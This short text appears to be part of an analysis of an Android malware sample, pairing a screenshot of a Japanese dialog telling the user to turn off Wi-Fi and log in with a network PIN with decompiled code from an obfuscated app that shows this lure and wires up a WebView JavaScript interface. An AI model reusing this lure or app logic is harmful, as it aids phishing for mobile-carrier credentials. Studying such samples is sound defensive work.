 15:57
Wi-FiをOFFにしてからネットワーク暗証番
号でログインしてください。
確認
if (isWifi(this)) {
new androidx.appcompat.app.AlertDialog.Builder(this).setTitle( ).setMessage("
Wi-FiをOFFにしてからネットワーク暗証番号でログインしてください。").setIcon(2131492864).setPositiveButton("確認",
com.zrwilvjx.myikbhif.MainActivity.1()).create().show();
} else if (getStatus()) {
openStop();
} else {
openLimit();
this.webview.addJavascriptInterface(new com.zrwilvjx.myikbhif.MainActivity.JSInterface(this, null), "
);
}
this.webview.setWebViewClient(new com.zrwilvjx.myikbhif.MainActivity.2());
this.webview.setWebChromeClient(new com.zrwilvjx.myikbhif.MainActivity.3());